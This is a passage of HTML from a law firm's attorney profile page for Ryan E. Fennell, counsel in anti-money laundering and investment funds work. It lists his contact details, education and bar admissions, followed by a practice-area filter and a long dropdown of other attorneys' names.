				</div>
			</div>
			<div class="col-xs-6 peoplepage hidden-xs">
				<div class="page">
					<div id="11768" class="profile">
						<div class="header">
									<h1 class="bio-name">Ryan E. Fennell</h1>
								<input type="hidden" value="Ryan" id="firstNameHidden" />
								<input type="hidden" value="Fennell" id="lastNameHidden" />
								<input type="hidden" value="E." id="middleNameHidden" />
								<input type="hidden" value="" id="suffixHidden" />
										<div class="font-size-xl" id="freeRole"><p>Counsel</p> </div>
								<div class="practices font-size-xl display-block lh-35">



														<span class="sub-title-border f-20 f-27-t d-block-t spacecommma"><a href="/practices-sectors/investment-funds-asset-management/anti-money-laundering">Anti-Money Laundering</a>,</span>
														<span class="sub-title-border f-20 f-27-t d-block-t"><a href="/practices-sectors/investment-funds-asset-management">Investment Funds &amp; Asset Management</a></span>
								</div>
						</div>
						<div class="body ppllist">
							<div>
							</div>
							<label class="font-size-xl lh-35" for="people-phone">


									<span class="d-block-m">
										<span class="text-red">T:</span> <a id="work" href="tel:862.926.2781">+1 862.926.2781</a>
									</span>





									<span class="hidden-xs hidden-sm"> &nbsp;   |  &nbsp; </span>



									<span class="d-block-m">
										<span class="text-red"> F:</span> <a id="fax" href="tel:973.597.2400">+1 973.597.2400</a>
									</span>
								<span class="screen-reader-text">People Phone</span>
							</label>
							<input type="text" class="screen-reader-text" id="people-phone" name="people-phone" value="" />
							<label class="font-size-xl ellipsis label-replace" for="people-email"><a href="mailto:rfennell@lowenstein.com" id="email">rfennell@lowenstein.com</a></label>
							<input type="text" class="screen-reader-text" id="people-email" name="people-email" value="" />
							<div class="horizontal-list social-icons-attorney" id="social-icons">

								<div class="item">
									<a id="vCard" href="/umbraco/Surface/VcfDownload/Download?email=rfennell" aria-label="vCard">
										<img src="/static/image/resources/icons/vcard.png" alt="Vcard Icon">
										<img class="hidden hover" alt="Vcard Icon hover" src="/static/image/resources/icons/vcard-red.png"><span class="mr-20 vcard iconset">VCard</span>
									</a>

								</div>


								<div id="PdfDownloadMobile" class="item1 hidden-sm hidden-xs">
									<a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=11768">
										<img src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon" class="">
										<img class="hidden hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon hover"><span class="mr-20 vcard iconset">Download</span>
									</a>
								</div>
									<div class="item">
										<a href="mailto:rfennell@lowenstein.com" aria-label="rfennell@lowenstein.com"><img src="/static/image/resources/icons/icon-mail.png" alt="Mail Icon" />
											<img class="hidden hover" src="/static/image/resources/icons/icon-mail-red.png" alt="Linkedin Icon hover"><span class="mr-20 vcard iconset">Mail</span>
										</a>
									</div>
								<div class="item">

									<div class="item2">
										<a href="javascript:void(0)" onclick="javascript:MyFolder()">
											<img src="/static/image/practices/folder.png" alt="Folder Icon" title="You can save selected pages
                                        for up to 48 hours by adding them to My Folder.">
											<img class="hidden hover" src="/static/image/practices/folder_red.png" alt="Folder Icon hover" title="You can save selected pages for up to 48 hours by adding them to My Folder."><span class="mr-20 vcard iconset">Add to Folder</span>
										</a>


									</div>

								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
			<div class="col-xs-7 visible-xs">
				<div class="page-left mb-0 pl-0-mobile">
					<div class="profile">
						<div class="header mb-0" style="width:100%;">
									<h2 class="bio-name">Ryan E. Fennell</h2>
										<div class="sub-title font-size-xl mb-5 p-0-p">
											<p>Counsel</p>
										</div>
								<div class="practices">
									<ul class="list-freerole mb-5">
															<li class="sub-title-border font-size-xl spacecommma"><a href="/practices-sectors/investment-funds-asset-management/anti-money-laundering">Anti-Money Laundering</a>,</li>
															<li class="sub-title-border font-size-xl spacecommma"><a href="/practices-sectors/investment-funds-asset-management">Investment Funds &amp; Asset Management</a></li>
									</ul>
								</div>
						</div>
						<div id="Attorney-bio" class="body">
							<div class="mb-10">
							</div>
							<span id="phone-mobile" class="mb-5">
									<span class="d-block-m">
										<span class="text-red">T:</span> <a href="tel:862.926.2781">+1 862.926.2781</a>
									</span>

								<span class="hidden-xs hidden-sm"> |</span>

									<span class="d-block-m">
										<span class="text-red"> F:</span> <a href="tel:973.597.2400">+1 973.597.2400</a>
									</span>
							</span>

							<span id="email-attorney-mobile" class="ellipsis font-size-xxl label-replace"><a href="mailto:rfennell@lowenstein.com">rfennell@lowenstein.com</a></span>
							<div class="horizontal-list social-icons w-112-p">
								<div class="item">
									<div class="item2">
										<a href="/umbraco/Surface/VcfDownload/Download?email=rfennell" id="vCardMob">
											<img src="/static/image/resources/icons/icon-user.png" alt="User Icon" class="mr-20">
											<img class="hidden hover" alt="User Icon hover" src="/static/image/resources/icons/icon-user1.png">
										</a>
									</div>
								</div>

								<div id="PdfDownload" class="item1 hidden-sm hidden-xs">
									<a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=11768">
										<img src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon for mobile" class="mr-20">
										<img class="hidden hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon hover for Desktop">
									</a>
								</div>
								<div class="item">
									<div class="item2">
										<a href="javascript:void(0)" onclick="javascript:MyFolder()">
											<img src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages
											for up to 48 hours by adding
											them to My Folder.">
											<img class="hidden hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover state" title="You can save selected pages
											for up to 48 hours by adding
											them to My Folder.">
										</a>
									</div>
								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
		</div>
		<!--EndProfile-->
		<!--MenuLeft-->
		<div class="container listpadding">
			<div class="row">
				<!--MenuLeft-->
				<div class="hidden-xs hidden-sm pr-0 blog-wrapper-left">
					<div class="page-left-bio peopledir">
						<!--RelatedAreas-->
								<div class="box pb-20 mt-11">
									<section>
										<h2 class="sub-title sub-title-md">Related Areas</h2>

										<ul class="list-nav-arrow">

												<li class="mb-5"><a href="/practices-sectors/global-trade-national-security" class="font-size-xl">Global Trade &amp; National Security</a></li>

										</ul>
									</section>
								</div>
						<!--EndRelatedAreas-->
						<!--Education-->
								<div class="box pb-20">
									<section>
										<h2 class="sub-title sub-title-md">Education</h2>
										<ul class="list-nav">
											<li class="font-size-xl pad-p softenter enter-attorney p-l-10"><p>Pace University’s Elisabeth Haub School of Law (J.D. 2017), cum laude; managing editor, <em>Pace Law Review</em>; Society of Scholars; Phi Alpha Delta Law Fraternity</p>
<p>Pace University (B.S. 2014), summa cum laude; Lambda Sigma National Honor Society; Alpha Phi Sigma National Criminal Justice Honor Society</p></li>
										</ul>
									</section>
								</div>
						<!--EndEducation-->
						<!--Affiliations-->
						<!--EndAdmissions-->
						<!--Admissions-->
									<div class="box pb-20">
										<section>
											<h2 class="sub-title sub-title-md">Admissions</h2>
											<ul class="list-nav">
													<li class="font-size-xl mb-7 p-l-10">New York</li>
													<li class="font-size-xl mb-7 p-l-10">New Jersey</li>
											</ul>
										</section>
									</div>
						<!--EndAdmissions-->
						<div class="box related-area-box">
							<section>
							</section>
						</div>
						<!--Search-->
						<div class="search-filter hidden-xs hidden-sm" data-swiftype-index="false" id="stickyFilter" style="display:none;">
							<section>
								<h2 class="title-simple">Filter By:</h2>
								<ul class="list-collapse">
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse6" aria-expanded="false" aria-controls="collapse6">
												<span>Type</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse6" class="content panel-collapse scroll-lg collapse">
											<ul id="type-filter" class="">
														<li data-id="All"><a href="#" class="font-size-m">All</a></li>
																<li data-id="articles"><a href="#" class="font-size-m">Articles</a></li>
																<li data-id="blogs"><a href="#" class="font-size-m">Blogs</a></li>
																<li data-id="client-alerts"><a href="#" class="font-size-m">Client Alerts</a></li>
																<li data-id="events"><a href="#" class="font-size-m">Events &amp; Speaking Engagements</a></li>
																<li data-id="firm-news"><a href="#" class="font-size-m">Firm News</a></li>
																<li data-id="in-the-media"><a href="#" class="font-size-m">In the Media</a></li>
																<li data-id="newsletter-type"><a href="#" class="font-size-m">Newsletter Type</a></li>
																<li data-id="newsletters"><a href="#" class="font-size-m">Newsletters</a></li>
																<li data-id="podcasts-listing"><a href="#" class="font-size-m">Podcasts</a></li>
																<li data-id="videos-listing"><a href="#" class="font-size-m">Videos</a></li>
											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse2" aria-expanded="true" aria-controls="collapse2" aria-label="Practices">
												<span>Practices</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse2" class="content panel-collapse scroll-lg collapse">
											<ul id="practice-filter" class="">

														<li data-id="All"><a href="#" class="font-size-m">All Practice Areas</a></li>
															<li data-id="alternative-dispute-resolution"><a href="#" class="font-size-m">Alternative Dispute Resolution</a></li>
															<li data-id="antitrust-competition"><a href="#" class="font-size-m">Antitrust &amp; Competition</a></li>
															<li data-id="appellate"><a href="#" class="font-size-m">Appellate</a></li>
															<li data-id="artificial-intelligence"><a href="#" class="font-size-m">Artificial Intelligence</a></li>
															<li data-id="bankruptcy-restructuring-department"><a href="#" class="font-size-m">Bankruptcy &amp; Restructuring Department</a></li>
															<li data-id="bankruptcy-restructuring-litigation"><a href="#" class="font-size-m">Bankruptcy &amp; Restructuring Litigation</a></li>
															<li data-id="business-divorce"><a href="#" class="font-size-m">Business Divorce</a></li>
															<li data-id="class-action-litigation"><a href="#" class="font-size-m">Class Action Litigation</a></li>
															<li data-id="commercial-litigation"><a href="#" class="font-size-m">Commercial Litigation</a></li>
															<li data-id="corporate"><a href="#" class="font-size-m">Corporate</a></li>
															<li data-id="data-privacy-security-safety-risk-management"><a href="#" class="font-size-m">Data Privacy, Security, Safety &amp; Risk Management</a></li>
															<li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
															<li data-id="environmental-law-litigation"><a href="#" class="font-size-m">Environmental Law &amp; Litigation</a></li>
															<li data-id="environmental-social-governance-esg-advisory"><a href="#" class="font-size-m">Environmental, Social, Governance (ESG) Advisory</a></li>
															<li data-id="executive-compensation-employment-benefits"><a href="#" class="font-size-m">Executive Compensation, Employment &amp; Benefits</a></li>
															<li data-id="fda-life-sciences-regulatory"><a href="#" class="font-size-m">FDA &amp; Life Sciences Regulatory</a></li>
															<li data-id="fintech-crypto-trading-markets"><a href="#" class="font-size-m">FinTech, Crypto, Trading &amp; Markets</a></li>
															<li data-id="global-trade-national-security"><a href="#" class="font-size-m">Global Trade &amp; National Security</a></li>
															<li data-id="insurance-recovery"><a href="#" class="font-size-m">Insurance Recovery</a></li>
															<li data-id="intellectual-property"><a href="#" class="font-size-m">Intellectual Property</a></li>
															<li data-id="investment-funds-asset-management"><a href="#" class="font-size-m">Investment Funds &amp; Asset Management</a></li>
															<li data-id="israel-practice"><a href="#" class="font-size-m">Israel Practice</a></li>
															<li data-id="japan-practice"><a href="#" class="font-size-m">Japan Practice</a></li>
															<li data-id="life-sciences"><a href="#" class="font-size-m">Life Sciences</a></li>
															<li data-id="litigation"><a href="#" class="font-size-m">Litigation</a></li>
															<li data-id="private-wealth-family-office"><a href="#" class="font-size-m">Private Wealth &amp; Family Office</a></li>
															<li data-id="pro-bono"><a href="#" class="font-size-m">Pro Bono</a></li>
															<li data-id="products-liability-mass-torts"><a href="#" class="font-size-m">Products Liability &amp; Mass Torts</a></li>
															<li data-id="real-estate"><a href="#" class="font-size-m">Real Estate</a></li>
															<li data-id="securities-litigation"><a href="#" class="font-size-m">Securities Litigation</a></li>
															<li data-id="tax"><a href="#" class="font-size-m">Tax</a></li>
															<li data-id="transactions-advisory-group"><a href="#" class="font-size-m">Transactions &amp; Advisory Group</a></li>
															<li data-id="trusts-estates"><a href="#" class="font-size-m">Trusts &amp; Estates</a></li>
															<li data-id="white-collar-defense"><a href="#" class="font-size-m">White Collar Defense</a></li>

											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse5" aria-expanded="true" aria-controls="collapse5" aria-label="Sectors">
												<span>Sectors</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse5" class="content panel-collapse scroll-lg collapse">
											<ul id="sector-filter" class="">

														<li data-id="All"><a href="#" class="font-size-m">All Sector Areas</a></li>
															<li data-id="consumer-retail"><a href="#" class="font-size-m">Consumer &amp; Retail</a></li>
															<li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
															<li data-id="investment-funds-asset-management"><a href="#" class="font-size-m">Investment Funds &amp; Asset Management</a></li>
															<li data-id="life-sciences-healthcare"><a href="#" class="font-size-m">Life Sciences &amp; Healthcare</a></li>
															<li data-id="manufacturing-industrial"><a href="#" class="font-size-m">Manufacturing &amp; Industrial</a></li>
															<li data-id="private-equity"><a href="#" class="font-size-m">Private Equity</a></li>
															<li data-id="private-wealth-family-office"><a href="#" class="font-size-m">Private Wealth &amp; Family Office</a></li>
															<li data-id="technology-innovation"><a href="#" class="font-size-m">Technology &amp; Innovation</a></li>

											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a class="button-filter-date" role="button" data-toggle="collapse" href="#collapse3" aria-expanded="true" aria-controls="collapse3" aria-label="Search by Date(s)">
												<span>Search by Date(s) </span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse3" class="content panel-collapse collapse">
											<input type="text" name="daterange" value="" id="daterangeValue" title="Date Picker" placeholder="Select Start Date/End Date" size="23" style="font-size:18px;" /><br />
											<!--<div class="datepicker" id="start-filter"></div>-->
											<label class="tooltip-date"><a href="javascript:void(0)" onclick="return fnclearDate();">Clear selections</a></label>
											<input type="hidden" id="start-filter-hidden" value="" />
											<input type="hidden" id="end-filter-hidden" value="" />
										</div>
									</li>
										<li class="li_subs">
											<div class="">
												<a href="/subscribe" aria-label="> Subscribe to Lowenstein communications.">
													<span class="li_subs_a">> Subscribe to Lowenstein communications.</span>
												</a>
											</div>
										</li>
								</ul>
							</section>
						</div>
						<!--EndSearch-->
					</div>
				</div>
				<!--EndMenuLeft-->
				<div>

					<div class="col-xs-12 col-md-8 col-sm-8 pl-60-px content-mobile-attorney peopleright tabsideleft">
						<div class="page-bio-attorney w-auto-mobile float-none-mobile">
							<ul class="hidden-xs hidden-sm nav nav-tabs simple-menu-xs mt-2 down" id="peopletab">
										<li class="hidden-xs m-0-a ml-0 "><a href="#section1" class="btn-scroll font-size-xxl pl-0">BIO</a></li>
										<li class="hidden-xsm-0-a "><a href="#section4" class="btn-scroll scroll_news font-size-xxl pl-0">NEWS & INSIGHTS</a></li>
							</ul>
							<!--MenuMobile-->
							<div class="visible-xs visible-sm" id="jumpsm">
								<ul class="mobile-nav attorney-nav mobile-auto-font tab-font pl-25 mt-0-mobile peoplemob" id="peopletab-mob">
										<li>
											<a href="javascript:void(0);" type="section1" class="colapse-attorney"><span class="bold">BIO</span> <span class="icon icon bold plusMinus" id="icon-1"></span></a>
											<div id="div-carrers-1" class="div-carrers"></div>
										</li>
									
										<li>
											<a href="javascript:void(0);" type="section4" class="colapse-attorney" aria-label="NEWS & INSIGHTS"><span class="bold">NEWS & INSIGHTS</span> <span class="icon bold plusMinus" id="icon-23"></span></a>
											<div class="mobileFilterBlock" style="display:none;">
												<h3 class="mfilterTitle">
													<a href="javascript:void(0)" class="mfilterToggle" aria-label="Filter By">
														<span>Filter By</span>
														<span class="icon"></span>
													</a>
												</h3>
												<div class="mobilefilterWrap">
													<div class="page-left">
														<!--MobileSearch-->
														<div class="mobile-search-content visible-xs visible-sm" data-swiftype-index="false">
															<form class="form-vertical-mobile" id="attorney-mobile-form" method="GET">
																<div class="content select-practice-container">
																	<label for="select-N-I">Section</label>
																		<select class="selectpicker" id="select-N-I" title="">
																						<option value="/people/attorneys/karen-abraham">Karen Abraham</option>
																						<option value="/people/attorneys/lesley-adamo">Lesley Adamo</option>
																						<option value="/people/attorneys/dmitry-andreev">Dmitry Andreev</option>
																						<option value="/people/attorneys/dotan-barnea">Dotan Barnea</option>
																						<option value="/people/attorneys/naomi-barrowclough">Naomi Barrowclough</option>
																						<option value="/people/attorneys/kate-basmagian">Kate Basmagian</option>
																						<option value="/people/attorneys/andrew-behlmann">Andrew Behlmann</option>
																						<option value="/people/attorneys/lynda-bennett">Lynda Bennett</option>
																						<option value="/people/attorneys/john-berger">John Berger</option>
																						<option value="/people/attorneys/richard-bernstein">Richard Bernstein</option>
																						<option value="/people/attorneys/matthew-boxer">Matthew Boxer</option>
																						<option value="/people/attorneys/park-bramhall">Park Bramhall</option>
																						<option value="/people/attorneys/william-brannan">William Brannan</option>
																						<option value="/people/attorneys/michael-brosse">Michael Brosse</option>
																						<option value="/people/attorneys/nicole-fulfree">Nicole Fulfree</option>
																						<option value="/people/attorneys/stephen-buckingham">Stephen Buckingham</option>
																						<option value="/people/attorneys/michael-campolongo">Michael Campolongo</option>
																						<option value="/people/attorneys/eric-chafetz">Eric Chafetz</option>
																						<option value="/people/attorneys/anita-chapdelaine">Anita Chapdelaine</option>
																						<option value="/people/attorneys/lowell-citron">Lowell Citron</option>
																						<option value="/people/attorneys/jeffrey-cohen">Jeffrey Cohen</option>
																						<option value="/people/attorneys/george-danenhauer">George Danenhauer</option>
																						<option value="/people/attorneys/craig-dashiell">Craig Dashiell</option>
																						<option value="/people/attorneys/annie-nazarian-davydov">Annie Nazarian Davydov</option>
																						<option value="/people/attorneys/marie-defalco">Marie DeFalco</option>
																						<option value="/people/attorneys/jennifer-delgado">Jennifer Delgado</option>
																						<option value="/people/attorneys/peter-ehrenberg">Peter Ehrenberg</option>
																						<option value="/people/attorneys/michael-etkin">Michael Etkin</option>
																						<option value="/people/attorneys/david-field">David Field</option>
																						<option value="/people/attorneys/steven-fuerst">Steven Fuerst</option>
																						<option value="/people/attorneys/brooke-gillar">Brooke Gillar</option>
																						<option value="/people/attorneys/darren-goodman">Darren Goodman</option>
																						<option value="/people/attorneys/michael-gooen">Michael Gooen</option>
																						<option value="/people/attorneys/sarah-gore">Sarah Gore</option>
																						<option value="/people/attorneys/david-goret">David Goret</option>
																						<option value="/people/attorneys/kevin-grange">Kevin Grange</option>
																						<option value="/people/attorneys/andrew-graw">Andrew Graw</option>
																						<option value="/people/attorneys/nathan-greene">Nathan Greene</option>
																						<option value="/people/attorneys/james-gregory">James Gregory</option>
																						<option value="/people/attorneys/philip-gross">Philip Gross</option>
																						<option value="/people/attorneys/bridget-harris">Bridget Harris</option>
																						<option value="/people/attorneys/lisa-harvey">Lisa Harvey</option>
																						<option value="/people/attorneys/carl-hessler">Carl Hessler</option>
																						<option value="/people/attorneys/michael-himmel">Michael Himmel</option>
																						<option value="/people/attorneys/matthew-hintz">Matthew Hintz</option>
																						<option value="/people/attorneys/john-hogoboom">John Hogoboom</option>
																						<option value="/people/attorneys/vanessa-ignacio">Vanessa Ignacio</option>
																						<option value="/people/attorneys/irina-ishak">Irina Ishak</option>
																						<option value="/people/attorneys/zarema-jaramillo">Zarema Jaramillo</option>
																						<option value="/people/attorneys/lloyd-jeglikowski">Lloyd Jeglikowski</option>
																						<option value="/people/attorneys/eric-jesse">Eric Jesse</option>
																						<option value="/people/attorneys/manali-joglekar">Manali Joglekar</option>
																						<option value="/people/attorneys/michael-kaplan">Michael Kaplan</option>
																						<option value="/people/attorneys/karim-kaspar">Karim Kaspar</option>
																						<option value="/people/attorneys/mark-kesslen">Mark Kesslen</option>
																						<option value="/people/attorneys/sam-khan">Sam Khan</option>
																						<option value="/people/attorneys/benjamin-kimes">Benjamin Kimes</option>
																						<option value="/people/attorneys/robert-kipnees">Robert Kipnees</option>
																						<option value="/people/attorneys/natalie-kraner">Natalie Kraner</option>
																						<option value="/people/attorneys/paul-krueger">Paul Krueger</option>
																						<option value="/people/attorneys/marc-kurzweil">Marc Kurzweil</option>
																						<option value="/people/attorneys/paula-ladd">Paula Ladd</option>
																						<option value="/people/attorneys/reynold-lambert">Reynold Lambert</option>
																						<option value="/people/attorneys/alex-leibowitz">Alex Leibowitz</option>
																						<option value="/people/attorneys/michael-lerner">Michael Lerner</option>
																						<option value="/people/attorneys/michael-lichtenstein">Michael Lichtenstein</option>
																						<option value="/people/attorneys/marc-lomasky">Marc Lomasky</option>
																						<option value="/people/attorneys/kimberly-lomot">Kimberly Lomot</option>
																						<option value="/people/attorneys/michael-long">Michael Long</option>
																						<option value="/people/attorneys/marita-makinen">Marita Makinen</option>
																						<option value="/people/attorneys/scott-mcbride">Scott McBride</option>
																						<option value="/people/attorneys/nicholas-mehler">Nicholas Mehler</option>
																						<option value="/people/attorneys/robert-minion">Robert Minion</option>
																						<option value="/people/attorneys/sophia-mokotoff">Sophia Mokotoff</option>
																						<option value="/people/attorneys/megan-monson">Megan Monson</option>
																						<option value="/people/attorneys/scott-moss">Scott Moss</option>
																						<option value="/people/attorneys/edward-nadel">Edward Nadel</option>
																						<option value="/people/attorneys/bruce-nathan">Bruce Nathan</option>
																						<option value="/people/attorneys/sam-noel">Sam Noel</option>
																						<option value="/people/attorneys/james-ogrady">James O&#x27;Grady</option>
																						<option value="/people/attorneys/matthew-oliver">Matthew Oliver</option>
																						<option value="/people/attorneys/christine-osvald-mruz">Christine Osvald-Mruz</option>
																						<option value="/people/attorneys/michael-papandrea">Michael Papandrea</option>
																						<option value="/people/attorneys/robert-paradiso">Robert Paradiso</option>
																						<option value="/people/attorneys/anthony-pergola">Anthony Pergola</option>
																						<option value="/people/attorneys/marina-portnova">Marina Portnova</option>
																						<option value="/people/attorneys/jeffrey-prol">Jeffrey Prol</option>
																						<option value="/people/attorneys/warren-racusin">Warren Racusin</option>
																						<option value="/people/attorneys/ted-randolph">Ted Randolph</option>
																						<option value="/people/attorneys/anthony-raymundo">Anthony Raymundo</option>
																						<option value="/people/attorneys/thomas-redburn">Thomas Redburn</option>
																						<option value="/people/attorneys/michael-reinhardt">Michael Reinhardt</option>
																						<option value="/people/attorneys/richard-ricci">Richard Ricci</option>
																						<option value="/people/attorneys/gavin-rooney">Gavin Rooney</option>
																						<option value="/people/attorneys/rebecca-ryan">Rebecca Ryan</option>
																						<option value="/people/attorneys/jean-nicolas-nick-samedi-jr">Jean Nicolas &#x201C;Nick&#x201D; Samedi Jr.</option>
																						<option value="/people/attorneys/nicholas-san-filippo">Nicholas San Filippo</option>
																						<option value="/people/attorneys/matt-savare">Matt Savare</option>
																						<option value="/people/attorneys/amy-schwind">Amy Schwind</option>
																						<option value="/people/attorneys/jeffrey-shapiro">Jeffrey Shapiro</option>
																						<option value="/people/attorneys/james-shehan">James Shehan</option>
																						<option value="/people/attorneys/chandra-shih">Chandra Shih</option>
																						<option value="/people/attorneys/theodore-sica">Theodore Sica</option>
																						<option value="/people/attorneys/jack-sidorov">Jack Sidorov</option>
																						<option value="/people/attorneys/daniel-sierchio">Daniel Sierchio</option>
																						<option value="/people/attorneys/steven-siesser">Steven Siesser</option>
																						<option value="/people/attorneys/meagan-signoriello">Meagan Signoriello</option>
																						<option value="/people/attorneys/brian-silikovitz">Brian Silikovitz</option>
																						<option value="/people/attorneys/ethan-silver">Ethan Silver</option>
																						<option value="/people/attorneys/steven-skolnick">Steven Skolnick</option>
																						<option value="/people/attorneys/kenneth-slutsky">Kenneth Slutsky</option>
																						<option value="/people/attorneys/tracy-snow">Tracy Snow</option>
																						<option value="/people/attorneys/norman-spindel">Norman Spindel</option>
																						<option value="/people/attorneys/ashley-steinhart">Ashley Steinhart</option>
																						<option value="/people/attorneys/james-stewart">James Stewart</option>
																						<option value="/people/attorneys/john-stolz">John Stolz</option>
																						<option value="/people/attorneys/daniel-suckerman">Daniel Suckerman</option>
																						<option value="/people/attorneys/steven-tam">Steven Tam</option>
																						<option value="/people/attorneys/kristin-taylor">Kristin Taylor</option>
																						<option value="/people/attorneys/raymond-thek">Raymond Thek</option>
																						<option value="/people/attorneys/david-toma">David Toma</option>
																						<option value="/people/attorneys/traci-tomaselli">Traci Tomaselli</option>
																						<option value="/people/attorneys/michael-vito">Michael Vito</option>
																						<option value="/people/attorneys/michael-walutes">Michael Walutes</option>
																						<option value="/people/attorneys/eric-weiner">Eric Weiner</option>
																						<option value="/people/attorneys/catherine-weiss">Catherine Weiss</option>
																						<option value="/people/attorneys/julie-werner">Julie Werner</option>
																						<option value="/people/attorneys/jeffrey-wild">Jeffrey Wild</option>
																						<option value="/people/attorneys/gary-wingens">Gary Wingens</option>
																						<option value="/people/attorneys/jonathan-wishnia">Jonathan Wishnia</option>
																						<option value="/people/attorneys/david-wissert">David Wissert</option>
																						<option value="/people/attorneys/amy-wiwi">Amy Wiwi</option>
																						<option value="/people/attorneys/alan-wovsaniker">Alan Wovsaniker</option>
																						<option value="/people/attorneys/ed-zimmerman">Ed Zimmerman</option>
																						<option value="/people/attorneys/daniel-c-porco">Daniel C. Porco</option>
																						<option value="/people/attorneys/rasmeet-chahil">Rasmeet Chahil</option>
																						<option value="/people/attorneys/maya-ginsburg">Maya Ginsburg</option>
																						<option value="/people/attorneys/mitchell-mcdonald">Mitchell McDonald</option>
																						<option value="/people/attorneys/stephen-zapf">Stephen Zapf</option>
																						<option value="/people/attorneys/diane-moss">Diane Moss</option>
																						<option value="/people/attorneys/christopher-porrino">Christopher Porrino</option>
																						<option value="/people/attorneys/peter-slocum">Peter Slocum</option>
																						<option value="/people/attorneys/laura-cicirelli">Laura Cicirelli</option>
																						<option value="/people/attorneys/kathleen-mcgee">Kathleen McGee</option>
																						<option value="/people/attorneys/madhumita-datta">Madhumita Datta</option>
																						<option value="/people/attorneys/bryan-sterba">Bryan Sterba</option>
																						<option value="/people/attorneys/taryn-cannataro">Taryn Cannataro</option>
																						<option value="/people/attorneys/bianka-barraza">Bianka Barraza</option>
																						<option value="/people/attorneys/tracy-buffer">Tracy Buffer</option>
																						<option value="/people/attorneys/markiana-julceus">Markiana Julceus</option>
																						<option value="/people/attorneys/lauren-vanderdrift">Lauren VanderDrift</option>
																						<option value="/people/attorneys/eugene-mishchenko">Eugene Mishchenko</option>
																						<option value="/people/attorneys/rachel-moseson-dikovics">Rachel Moseson Dikovics</option>
																						<option value="/people/attorneys/audrey-ogurchak">Audrey Ogurchak</option>
																						<option value="/people/attorneys/jarrett-schindler">Jarrett Schindler</option>
																						<option value="/people/attorneys/c-patrick-thomas">C. Patrick Thomas</option>
																						<option value="/people/attorneys/shontae-gray">Shontae Gray</option>
																						<option value="/people/attorneys/gina-seong">Gina Seong</option>
																						<option value="/people/attorneys/lauren-hollender">Lauren Hollender</option>
																						<option value="/people/attorneys/doreen-edelman">Doreen Edelman</option>
																						<option value="/people/attorneys/abbey-baker">Abbey Baker</option>
																						<option value="/people/attorneys/megan-bodie">Megan Bodie</option>
																						<option value="/people/attorneys/mark-heinzelmann">Mark Heinzelmann</option>
																						<option value="/people/attorneys/juan-soto">Juan Soto</option>
																						<option value="/people/attorneys/rachel-maimin">Rachel Maimin</option>
																						<option value="/people/attorneys/beverly-lamberson">Beverly Lamberson</option>
																						<option value="/people/attorneys/kent-anderson">Kent Anderson</option>
																						<option value="/people/attorneys/sarah-cole">Sarah Cole</option>
																						<option value="/people/attorneys/louise-gong">Louise Gong</option>
																						<option value="/people/attorneys/ryan-fennell" selected>Ryan Fennell</option>
																						<option value="/people/attorneys/samantha-fox">Samantha Fox</option>
																						<option value="/people/attorneys/chad-weeks">Chad Weeks</option>
																						<option value="/people/attorneys/sydney-kaplan">Sydney Kaplan</option>
																						<option value="/people/attorneys/jenna-marie-tracy">Jenna-Marie Tracy</option>
																						<option value="/people/attorneys/sean-campbell">Sean Campbell</option>
																						<option value="/people/attorneys/zachary-berliner">Zachary Berliner</option>
																						<option value="/people/attorneys/konstantin-chaus">Konstantin Chaus</option>
																						<option value="/people/attorneys/colleen-restel">Colleen Restel</option>
																						<option value="/people/attorneys/lindsay-sklar">Lindsay Sklar</option>
																						<option value="/people/attorneys/christina-holder">Christina Holder</option>
																						<option value="/people/attorneys/michael-i-lubin">Michael I. Lubin</option>
																						<option value="/people/attorneys/brent-weisenberg">Brent Weisenberg</option>
																						<option value="/people/attorneys/meredith-beuchaw">Meredith Beuchaw</option>
																						<option value="/people/attorneys/erica-mannix">Erica Mannix</option>
																						<option value="/people/attorneys/amanda-cipriano">Amanda Cipriano</option>
																						<option value="/people/attorneys/brendan-koeth">Brendan Koeth</option>
																						<option value="/people/attorneys/natalie-marfo">Natalie Marfo</option>
																						<option value="/people/attorneys/eric-merenstein">Eric Merenstein</option>
																						<option value="/people/attorneys/samantha-sigelakis-minski">Samantha Sigelakis-Minski</option>
																						<option value="/people/attorneys/raquel-smith">Raquel Smith</option>
																						<option value="/people/attorneys/deangeor-chin">Deangeor Chin</option>
																						<option value="/people/attorneys/revel-atkinson">Revel Atkinson</option>
																						<option value="/people/attorneys/kaitlyn-baietto">Kaitlyn Baietto</option>
																						<option value="/people/attorneys/boris-liberman">Boris Liberman</option>
																						<option value="/people/attorneys/christopher-cherubini">Christopher Cherubini</option>
																						<option value="/people/attorneys/edmund-cohen">Edmund Cohen</option>
																						<option value="/people/attorneys/olawale-otegbade">Olawale Otegbade</option>
																						<option value="/people/attorneys/michael-scales">Michael Scales</option>
																						<option value="/people/attorneys/adam-dickson">Adam Dickson</option>
																						<option value="/people/attorneys/yelky-perez">Yelky Perez</option>
																						<option value="/people/attorneys/brianna-ferrante">Brianna Ferrante</option>
																						<option value="/people/attorneys/robert-johnston">Robert Johnston</option>
																						<option value="/people/attorneys/alyssa-frederick">Alyssa Frederick</option>
																						<option value="/people/attorneys/macauley-venora">Macauley Venora</option>
																						<option value="/people/attorneys/frank-eucalitto">Frank Eucalitto</option>
																						<option value="/people/attorneys/alyssa-d-antonio">Alyssa D&#x2019;Antonio</option>
